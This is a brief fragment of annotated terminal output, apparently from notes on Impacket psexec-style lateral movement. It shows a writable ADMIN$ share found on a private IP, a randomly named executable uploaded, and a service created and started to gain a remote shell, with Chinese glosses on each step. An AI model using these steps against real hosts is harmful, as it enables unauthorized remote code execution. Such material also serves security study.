 [*] Requesting shares on 192.168.79.170..... 打开共享
[*] Found writable share ADMIN$ 建立连接
[*] Uploading file LIobDxwq.exe 创建一个payload
[*] Opening SVCManager on 192.168.79.170..... 打开sc
[*] Creating service cGyO on 192.168.79.170.....
[*] Starting service cGyO.....
[!] Press help for extra shell commands